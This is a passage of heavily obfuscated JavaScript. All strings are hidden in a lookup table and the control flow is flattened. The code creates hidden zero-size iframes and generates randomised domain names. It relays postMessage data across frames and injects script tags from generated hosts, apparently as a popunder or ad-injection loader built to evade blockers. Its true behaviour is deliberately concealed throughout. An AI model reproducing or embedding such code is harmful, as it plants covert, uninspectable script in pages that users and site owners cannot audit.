$.y:t.sd=f.En,t[$.aj]=c[$.Dk],t[$.ak]=o.I,t[$.al]=o.B,t[$.Er]=o.N,($.BD,e.Tn)(n,i.hn,o.e,o.S,o.a,t);break;case $.BD:var n=$.ao+($.y===o.A?$.ca:$.cb)+$.cp+u.Mn[o.O],t=$.$();break;}}},t.Bn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EB])(n,o.a)||($.BD,e[$.EB])(n,o.e);break;case $.BD:var n=u.Nn[o.O];break;}}},t.qn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EB])(n,o.a);break;case $.BD:var n=u.Nn[o.O];break;}}},t.In=function(){return!u.Nn[o.O];},t.Cn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fl;$._H+=$.y){switch($._H){case $.Fm:var v=t.Q=$.$();break;case $.Cf:var e=t.zn=$.y,u=t.Dn=$.CB,i=(t.Hn=$.Cf,t.Fn=$.DC),o=t.Ln=$.Ft,c=t.Gn=$.Cf,f=t.Vn=$.Fq,a=t.Xn=$.Fm,d=t.Mn=$.$();break;case $.Fr:v[e]=$.Gj,v[u]=$.Gk,v[i]=$.Gl,v[o]=$.Gl,v[c]=$.Gl;break;case $.Ft:var s=t.Nn=$.$();break;case $.CB:t.Rn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:s[e]=$.Gg,s[a]=$.Gh,s[c]=$.Gi,s[u]=$.Gf;break;case $.DC:d[e]=$.GJ,d[i]=$.Ga,d[o]=$.Gb,d[c]=$.Gc,d[f]=$.Gd,d[a]=$.Ge,d[u]=$.Gf;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Un=$.Hr,t.Yn=$.Hs,t.Kn=$.Ht,t.Jn=$.Hu,t.Zn=$.Hv,t.$n=$.Hw,t.Qn=$.Hx,t.J=$.Hy,t.Wn=$.Hz,t.$=$.IA,t.W=$.IB,t.tn=$.IC;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fr;$._Eb+=$.y){switch($._Eb){case $.Fm:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gn]&&(e=s[$.Gn]);break;case $.Ft:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Bg=$.BD;$._Bg<$.CB;$._Bg+=$.y){switch($._Bg){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==n,r=n[$.bE]!==e;break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EA=$.BD;$._EA<$.Cf;$._EA+=$.y){switch($._EA){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Dr=$.BD;$._Dr<$.CB;$._Dr+=$.y){switch($._Dr){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});}catch(n){}break;case $.y:n[t]=n[t][$.af](function(n){for($._Dn=$.BD;$._Dn<$.CB;$._Dn+=$.y){switch($._Dn){case $.y:return t||r;break;case $.BD:var t=n[$.bD]!==e[$.bD],r=n[$.bE]!==e[$.bE];break;}}});break;case $.BD:var t=n[$.z][$.k][$.bi].fp;break;}}});}),u[$.l](function(n){window[n]=!$.y;}),u=[],l=[],null);}break;case $.CB:var d=$.DB,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.Tn=function(n,t,r){for($._CF=$.BD;$._CF<$.Cf;$._CF+=$.y){switch($._CF){case $.CB:try{for($._Br=$.BD;$._Br<$.CB;$._Br+=$.y){switch($._Br){case $.y:a[$.bD]=n,a[$.Ey]=t,a[$.bE]=r,a[$.bF]=f?f[$.bF]:u,a[$.bG]=o,a[$.bH]=e,(a[$.bf]=i)&&i[$.ci]&&(a[$.ci]=i[$.ci]),l[$.ah](a),v[$.l](function(n){for($._BC=$.BD;$._BC<$.Cf;$._BC+=$.y){switch($._BC){case $.CB:try{n[d][$.ah](a);}catch(n){}break;case $.y:n[t][$.ah](a);break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d;break;}}});break;case $.BD:var c=window[$.z][$.k][$.bi].fp||d,f=window[c][$.af](function(n){return n[$.bE]===r&&n[$.bF];})[$.cj](),a=$.$();break;}}}catch(n){}break;case $.y:try{o=s[$.i][$.Gv]($.Ja)[$.CB];}catch(n){}break;case $.BD:var e=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:$.BD,u=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.BD,i=arguments[$.Ft],o=void $.BD;break;}}},t.nt=function(n){u[$.ah](n),window[n]=!$.BD;},t[$.EA]=o,t[$.EB]=function(n,t){for($._CG=$.BD;$._CG<$.CB;$._CG+=$.y){switch($._CG){case $.y:return!$.y;break;case $.BD:for(var r=c(),e=$.BD;e<r[$.Gp];e++)if(r[e][$.bE]===t&&r[e][$.bD]===n)return!$.BD;break;}}},t[$.EC]=c,t[$.ED]=function(){try{o(),e(),e=function(){};}catch(n){}},t.tt=function(e,t){v[$.aa](function(n){for($._Bt=$.BD;$._Bt<$.CB;$._Bt+=$.y){switch($._Bt){case $.y:return r[$.af](function(n){return-$.y<e[$.Ju](n[$.bE]);});break;case $.BD:var t=n[$.z][$.k][$.bi].fp||d,r=n[t]||[];break;}}})[$.bj](function(n,t){return n[$.an](t);},[])[$.l](function(n){try{n[$.bf].sd(t);}catch(n){}});};break;case $.Fq:function c(){for($._Dm=$.BD;$._Dm<$.Cf;$._Dm+=$.y){switch($._Dm){case $.CB:return u;break;case $.y:try{for($._Da=$.BD;$._Da<$.CB;$._Da+=$.y){switch($._Da){case $.y:for(t=$.BD;t<v[$.Gp];t++)r(t);break;case $.BD:var r=function(n){for(var o=v[n][d]||[],t=function(i){$.BD<u[$.af](function(n){for($._BJ=$.BD;$._BJ<$.CB;$._BJ+=$.y){switch($._BJ){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},r=$.BD;r<o[$.Gp];r++)t(r);};break;}}}catch(n){}break;case $.BD:for(var u=[],n=function(n){for(var t=v[n][$.z][$.k][$.bi].fp,o=v[n][t]||[],r=function(i){$.BD<u[$.af](function(n){for($._BH=$.BD;$._BH<$.CB;$._BH+=$.y){switch($._BH){case $.y:return e&&u;break;case $.BD:var t=n[$.bD],r=n[$.bE],e=t===o[i][$.bD],u=r===o[i][$.bE];break;}}})[$.Gp]||u[$.ah](o[i]);},e=$.BD;e<o[$.Gp];e++)r(e);},t=$.BD;t<v[$.Gp];t++)n(t);break;}}}break;case $.DC:try{for(var i=v[$.CA](-$.y)[$.ar]();i&&i!==i[$.aB]&&i[$.aB][$.bB][$.t];)v[$.ah](i[$.aB]),i=i[$.aB];}catch(n){}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dk=$.BD;$._Dk<$.Fl;$._Dk+=$.y){switch($._Dk){case $.Fm:function b(){for($._I=$.BD;$._I<$.CB;$._I+=$.y){switch($._I){case $.y:return n[$.m][$.s]=$.BB,n[$.m][$.t]=$.BB,n[$.m][$.v]=$.BD,n;break;case $.BD:var n=document[$.A]($.Bs);break;}}}break;case $.Cf:function u(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Fr:function o(){s&&i[$.l](function(n){return n(s);});}break;case $.Ft:function y(){for($._Dj=$.BD;$._Dj<$.CB;$._Dj+=$.y){switch($._Dj){case $.y:return $.Gr+s+$.Ja+r+$.Ja;break;case $.BD:var n=[$.Gy,$.Br,$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE],e=[$.HF,$.HG,$.HH,$.HI,$.HJ],t=[$.Ha,$.Hb,$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Hk,$.Hl],r=n[f[$.ap](f[$.Bn]()*n[$.Gp])][$.CD](new RegExp($.Gy,$.CH),function(){for($._CD=$.BD;$._CD<$.CB;$._CD+=$.y){switch($._CD){case $.y:return t[n];break;case $.BD:var n=f[$.ap](f[$.Bn]()*t[$.Gp]);break;}}})[$.CD](new RegExp($.Br,$.CH),function(){for($._Df=$.BD;$._Df<$.CB;$._Df+=$.y){switch($._Df){case $.y:return($.Bu+t+f[$.ap](f[$.Bn]()*r))[$.CA](-$.y*t[$.Gp]);break;case $.BD:var n=f[$.ap](f[$.Bn]()*e[$.Gp]),t=e[n],r=f[$.eI]($.Fo,t[$.Gp]);break;}}});break;}}}break;case $.CB:var e=u(r($.Ir)),d=u(r($.GF));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.EE]=y,t.rt=function(){return y()[$.CA]($.BD,-$.y)+$.cH;},t[$.EF]=function(){for($._r=$.BD;$._r<$.CB;$._r+=$.y){switch($._r){case $.y:return $.Gr+s+$.Ja+n+$.bm;break;case $.BD:var n=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;}}},t.et=_,t.ut=b,t.En=function(n){for($._J=$.BD;$._J<$.CB;$._J+=$.y){switch($._J){case $.y:s=n,o();break;case $.BD:if(!n)return;break;}}},t[$.EG]=o,t.D=function(){return s;},t.it=function(n){i[$.ah](n),s&&n(s);},t.ot=function(u,i){for($._DD=$.BD;$._DD<$.DC;$._DD+=$.y){switch($._DD){case $.Cf:return window[$.B]($.Gm,function n(t){for($._Cx=$.BD;$._Cx<$.CB;$._Cx+=$.y){switch($._Cx){case $.y:if(r===f)if(null===t[$.am][r]){for($._Cd=$.BD;$._Cd<$.CB;$._Cd+=$.y){switch($._Cd){case $.y:e[r]=i?$.$($.ef,$.ee,$.De,u,$.er,d[$.Ci][$.aD][$.br][$.bx]):u,a[$.x][$.JI](e,$.Jv),c=w,o[$.l](function(n){return n();});break;case $.BD:var e=$.$();break;}}}else a[$.Cj][$.bI](a),window[$.C]($.Gm,n),c=h;break;case $.BD:var r=Object[$.dG](t[$.am])[$.ar]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.q](a),c=l,t.ct=function(){return c===h;},t.ft=function(n){return $.Fe!=typeof n?null:c===h?n():o[$.ah](n);},t;break;case $.y:var o=[],c=v,n=y(),f=_(n),a=b();break;case $.CB:function t(){for($._BD=$.BD;$._BD<$.CB;$._BD+=$.y){switch($._BD){case $.y:return null;break;case $.BD:if(c===h){for($._BA=$.BD;$._BA<$.CB;$._BA+=$.y){switch($._BA){case $.y:d[$.Ci][$.aD][$.br][$.bx]=n;break;case $.BD:if(c=m,!i)return($.BD,e[$.Ci])(n,$.dw);break;}}}break;}}}break;case $.BD:if(!s)return null;break;}}};break;case $.Fq:function _(n){return n[$.Gv]($.Ja)[$.CA]($.Cf)[$.Bt]($.Ja)[$.Gv]($.Bu)[$.bj](function(n,t,r){for($._Bj=$.BD;$._Bj<$.CB;$._Bj+=$.y){switch($._Bj){case $.y:return n+t[$.bC]($.BD)*e;break;case $.BD:var e=f[$.eI](r+$.y,$.Fm);break;}}},$.dh)[$.Bv]($.By);}break;case $.DC:var s=void $.BD,v=$.BD,l=$.y,w=$.CB,h=$.Cf,m=$.DC,i=[];break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._En=$.BD;$._En<$.Fs;$._En+=$.y){switch($._En){case $.Fl:function S(n,t,r,e){for($._Cs=$.BD;$._Cs<$.Cf;$._Cs+=$.y){switch($._Cs){case $.CB:return($.BD,f.bt)(o,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,o),n;});break;case $.y:var u=$.Io,i=($.BD,w[$.Dp])(),o=$.Gr+($.BD,a.D)()+$.Ja+i+$.cq;break;case $.BD:($.BD,l[$.Dl])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fm:function k(n,t){for($._Cq=$.BD;$._Cq<$.Cf;$._Cq+=$.y){switch($._Cq){case $.CB:return($.BD,f.ht)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.Im,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.ct+c(n);break;case $.BD:($.BD,l[$.Dl])($.aH);break;}}}break;case $.Cf:var m=new j($.Fy,$.CC),y=new j($.Fz),_=new j($.GA),b=[$.Fd,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fr:function A(n,t){for($._Cr=$.BD;$._Cr<$.Cf;$._Cr+=$.y){switch($._Cr){case $.CB:return($.BD,f._t)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.In,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.cu+c(n);break;case $.BD:($.BD,l[$.Dl])($.aI);break;}}}break;case $.Ft:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fv),o=e($.Fu),a=e($.y),d=e($.Fo),s=e($.BD),v=e($.Fw),l=e($.DC),w=e($.Fm),i=e($.Fx),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.at=function(n){for($._v=$.BD;$._v<$.CB;$._v+=$.y){switch($._v){case $.y:return $.Gr+($.BD,a.D)()+$.Ja+t+$.de+r;break;case $.BD:var t=($.BD,w[$.Dp])(),r=c(O(n));break;}}},r.dt=k,r.st=A,r.vt=S,r.lt=q,r.wt=function(n,r,e,u){for($._El=$.BD;$._El<$.DC;$._El+=$.y){switch($._El){case $.Cf:return($.BD,l[$.Dl])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BD;$._Eg<$.CB;$._Eg+=$.y){switch($._Eg){case $.y:return i&&i!==d.$n?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eH](function(){return n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fG)[$.bn](function(n){return t[b]=c,n;})[$.eH](function(){return n(r,e,u,i,o);}):new h[$.Ci](function(n,t){return t();});break;case $.BD:var c=r[$.cj]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.bJ,$.ad,$.Da,n);});break;case $.y:var i=(e=e?e[$.cJ]():$.Bu)&&e!==d.$n?[][$.an](g):(o=[t[b]][$.an](Object[$.dG](p)),o[$.af](function(n,t){return n&&o[$.Ju](n)===t;}));break;case $.CB:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fo:function q(n,t,r,e){for($._Ct=$.BD;$._Ct<$.Cf;$._Ct+=$.y){switch($._Ct){case $.CB:return($.BD,f.pt)(i,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,i),n;});break;case $.y:var u=$.Ip,i=($.BD,o.rt)();break;case $.BD:($.BD,l[$.Dl])($.ae),($.BD,o.En)(($.BD,a.D)());break;}}}break;case $.Fq:function O(n){return m[$.Jf](n)?n:y[$.Jf](n)?$.cl+n:_[$.Jf](n)?$.Gr+window[$.br][$.eb]+n:window[$.br][$.bx][$.Gv]($.Ja)[$.CA]($.BD,-$.y)[$.an](n)[$.Bt]($.Ja);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._i=$.BD;$._i<$.Ft;$._i+=$.y){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GB),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BD;$._Ec<$.Fm;$._Ec+=$.y){switch($._Ec){case $.Ft:function u(){var o=r(function(){if(($.BD,d.qn)())v(o);else if(j){for($._DB=$.BD;$._DB<$.CB;$._DB+=$.y){switch($._DB){case $.y:v(o);break;case $.BD:try{for($._Co=$.BD;$._Co<$.DC;$._Co+=$.y){switch($._Co){case $.Cf:g!==i&&(g=i,($.BD,m.tt)([l.e,l.a],g));break;case $.y:j=$.Bu,b[$.Es]=e,y[$.Es]=r,_[$.Es]=($.BD,w.Sn)(u,s.jn),[y,_,b][$.l](function(n){($.BD,w.kn)(n,a.in,p);});break;case $.CB:var i=[($.BD,f.L)(y[$.Ds],_[$.Ds]),($.BD,f.L)(b[$.Ds],_[$.Ds])][$.Bt]($.bp);break;case $.BD:var n=j[$.Gv](w.On)[$.af](function(n){return!w.On[$.Jf](n);}),t=c(n,$.Cf),r=t[$.BD],e=t[$.y],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jk);}break;case $.CB:var c=function(n,t){for($._EH=$.BD;$._EH<$.Cf;$._EH+=$.y){switch($._EH){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._ED=$.BD;$._ED<$.Cf;$._ED+=$.y){switch($._ED){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:t.xn=u,t.H=function(){return g;},t.nn=function(n){n&&(j=n);};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:u();break;case $.DC:var f=e($.CB),a=e($.Cf),d=e($.Fr),s=e($.Ft),l=e($.BD),w=e($.Fq),m=e($.Fs),y=$.$(),_=$.$(),b=$.$(),p=$.y,g=$.Bu,j=$.Bu;break;case $.BD:$.Cr;break;}}},function(t,r,e){for($._DC=$.BD;$._DC<$.Ft;$._DC+=$.y){switch($._DC){case $.Cf:function o(){for($._Bu=$.BD;$._Bu<$.CB;$._Bu+=$.y){switch($._Bu){case $.y:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BD;$._Bi<$.CB;$._Bi+=$.y){switch($._Bi){case $.y:u[$.A]=r&&r[$.di][$.A];break;case $.BD:var r=[][$.cv][$.Bz](t[$.J]($.Bs),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=u[$.Jb];break;}}}break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BD!==window[$.bB]&&(u[$.by]=window[$.bB])),$.Cs!=typeof document&&(u[$.Jb]=document,u[$.aE]=document[i]),void $.BD!==n&&(u[$.JC]=n),o(),u[$.EH]=function(){for($._Bo=$.BD;$._Bo<$.CB;$._Bo+=$.y){switch($._Bo){case $.y:try{for($._z=$.BD;$._z<$.CB;$._z+=$.y){switch($._z){case $.y:return n[$.Cn][$.q](t),t[$.Cj]!==n[$.Cn]?!$.y:(t[$.Cj][$.bI](t),u[$.aD]=window[$.aB],u[$.Jb]=u[$.aD][$.z],o(),!$.BD);break;case $.BD:var n=window[$.aB][$.z],t=n[$.A]($.be);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.aB])return null;break;}}},u[$.EI]=function(){try{return u[$.Jb][$.a][$.Cj]!==u[$.Jb][$.Cn]&&(u[$.dj]=u[$.Jb][$.a][$.Cj],u[$.dj][$.m][$.r]&&$.Hi!==u[$.dj][$.m][$.r]||(u[$.dj][$.m][$.r]=$.eu),!$.BD);}catch(n){return!$.y;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gq[$.Gv]($.Bu)[$.Jy]()[$.Bt]($.Bu);break;case $.BD:$.Cr;break;}}},function(Tl,Ul){for($._Be=$.BD;$._Be<$.DC;$._Be+=$.y){switch($._Be){case $.Cf:Tl[$.Bw]=Vl;break;case $.y:Vl=function(){return this;}();break;case $.CB:try{Vl=Vl||Function($.Jx)()||eval($.bk);}catch(n){$.dJ==typeof window&&(Vl=window);}break;case $.BD:var Vl;break;}}},function(n,t,r){for($._CE=$.BD;$._CE<$.CB;$._CE+=$.y){switch($._CE){case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n){try{return n[$.Gv]($.Ja)[$.CB][$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]();}catch(n){return $.Bu;}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Db=$.BD;$._Db<$.Fq;$._Db+=$.y){switch($._Db){case $.Ft:($.BD,u.Pn)(),window[o.C]=y,window[o.R]=y,q(y,i.mn),($.BD,s.An)(c.U,c.fn),($.BD,s.An)(c.cn,c.an),($.BD,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BD,u.Bn)()?null:(($.BD,a[$.Dl])($.cn),($.BD,u.Cn)(),_(n));}break;case $.y:var e=r($.y),u=r($.Fr),i=r($.Ft),o=r($.BD),c=r($.Cf),f=m(r($.Is)),a=r($.DC),d=r($.GC),s=r($.Fq),v=r($.Fm),l=m(r($.It)),w=r($.Fl),h=r($.Fs);break;case $.DC:function _(r){return($.BD,v.X)()?(($.BD,e.Y)(),window[i.yn]=d.wt,($.BD,e.K)()[$.bn](function(n){for($._Cv=$.BD;$._Cv<$.CB;$._Cv+=$.y){switch($._Cv){case $.y:($.BD,l[$.Ci])(o.O,r)[$.bn](function(){($.BD,h.tt)([o.e,o.a],($.BD,e.D)());});break;case $.BD:if(n&&o.O===w.zn){for($._Cm=$.BD;$._Cm<$.CB;$._Cm+=$.y){switch($._Cm){case $.y:return t[$.i]=$.dH+n+$.ex+o.e,void(document[$.c]||document[$.k])[$.q](t);break;case $.BD:var t=document[$.A]($.be);break;}}}break;}}})):q(_,$.Jk);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Di=$.BD;$._Di<$.DC;$._Di+=$.y){switch($._Di){case $.Cf:function d(n,t){try{for($._BE=$.BD;$._BE<$.CB;$._BE+=$.y){switch($._BE){case $.y:return n[$.Ju](r)+o;break;case $.BD:var r=n[$.af](function(n){return-$.y<n[$.Ju](t);})[$.cj]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.dn=function(n){for($._h=$.BD;$._h<$.CB;$._h+=$.y){switch($._h){case $.y:return $.y;break;case $.BD:{for($._f=$.BD;$._f<$.CB;$._f+=$.y){switch($._f){case $.y:if(i[$.Jf](n))return $.CB;break;case $.BD:if(u[$.Jf](n))return $.Cf;break;}}}break;}}},t.sn=function(n){return d(c,n);},t.vn=function(n){return d(f,n[$.bg]());},t.wn=function(n){return d(a,n);},t.ln=function(n){return n[$.Gv]($.Ja)[$.CA]($.y)[$.af](function(n){return n;})[$.cj]()[$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]()[$.Gv]($.Bu)[$.bj](function(n,t){return n+($.BD,e[$.Dj])(t);},$.BD)%$.Fq+$.y;};break;case $.CB:var e=r($.CB),u=new j($.GD,$.CC),i=new j($.GE,$.CC),o=$.CB,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],f=[[$.Ek],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.El,$.Ec,-$.Ek,-$.Fj]],a=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._l=$.BD;$._l<$.Fq;$._l+=$.y){switch($._l){case $.Ft:f[$.Es]=($.BD,i.Sn)(o.I,d),a[$.Es]=o.N,window[$.B]($.Gm,($.BD,i.kn)(f,e.cn,u.jn)),window[$.B]($.Gm,($.BD,i.kn)(a,e.cn,$.y));break;case $.CB:var e=r($.Cf),u=r($.Ft),i=r($.Fq),o=r($.BD),c=t.G=$.$(),f=t[$.Go]=$.$(),a=t[$.Er]=$.$();break;case $.Cf:c[$.Es]=o.B,window[$.B]($.Gm,($.BD,i.kn)(c,e.cn,$.y));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Er]=t[$.Go]=t.G=void $.BD;break;case $.DC:var d=c[$.Gp]*u.jn;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._BB=$.BD;$._BB<$.Cf;$._BB+=$.y){switch($._BB){case $.CB:var e,u=r($.GF),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n,t,r){for($._u=$.BD;$._u<$.DC;$._u+=$.y){switch($._u){case $.Cf:return e[$.Cj][$.bI](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(i[$.Ci][$.Jb][$.c]||i[$.Ci][$.aE])[$.q](e);break;case $.CB:var u=e[$.x][$.Ih][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BD:var e=i[$.Ci][$.Jb][$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.Ft;$._Dw+=$.y){switch($._Dw){case $.Cf:function i(n){for($._Du=$.BD;$._Du<$.CB;$._Du+=$.y){switch($._Du){case $.y:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.da]=v.O,d[$.cE]=v.e,d[$.db]=v.a):t!==y||!o||f&&!a||(d[$.cA]=_,d[$.cC]=o,($.BD,s.wt)(r,c,u,e)[$.bn](function(n){for($._DG=$.BD;$._DG<$.CB;$._DG+=$.y){switch($._DG){case $.y:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BD:var t=$.$();break;}}})[$.eH](function(n){for($._Do=$.BD;$._Do<$.CB;$._Do+=$.y){switch($._Do){case $.y:t[$.cA]=b,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gm],g(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BD:var r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JJ],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(){for($._x=$.BD;$._x<$.CB;$._x+=$.y){switch($._x){case $.y:window[$.B]($.Gm,i);break;case $.BD:try{(e=new x(l))[$.B]($.Gm,i),(u=new x(w))[$.B]($.Gm,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BD;$._o<$.CB;$._o+=$.y){switch($._o){case $.y:window[$.JI](t,$.Jv);break;case $.BD:switch(t[$.JJ]=n){case w:u[$.JI](t);break;case l:default:e[$.JI](t);}break;}}}break;case $.CB:var s=r($.GC),v=r($.BD),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,_=$.DI,b=$.DJ,p=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BD;$._Eh<$.Fm;$._Eh+=$.y){switch($._Eh){case $.Ft:function S(n){return y(b(n)[$.Gv]($.Bu)[$.aa](function(n){return $.cw+($.HG+n[$.bC]($.BD)[$.Bv]($.GF))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fe==typeof Symbol&&$.aA==typeof Symbol[$.Js]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.em]===Symbol&&n!==Symbol[$.CF]?$.aA:typeof n;};break;case $.Cf:t.ht=function(n,o){return new 